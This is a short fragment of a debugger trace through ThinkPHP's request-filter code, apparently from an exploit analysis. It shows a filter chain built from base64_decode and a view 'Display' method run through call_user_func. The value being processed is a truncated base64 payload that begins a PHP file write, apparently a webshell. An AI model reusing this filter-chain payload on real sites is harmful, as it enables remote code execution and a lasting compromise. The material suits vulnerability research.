 $default = array_pop( &array: $filters);  $default: null
foreach ($filters as $filter) {  $filters: {"set_error_handler", "self::path", "base64_decode", "\think\view\driver\Php::Display"}[
if (is_callable($filter)) {
// 调用函数或者方法过滤
$value = call_user_func($filter, $value);  $filter: "base64_decode"  $value: "PD9waHAgZmlsZV9wdXRfY29udGVudHMoJ3N1cHBwLnBoc
} elseif (is_scalar($value)) {
if (strpos($filter, needle: '/')) {
// 正则过滤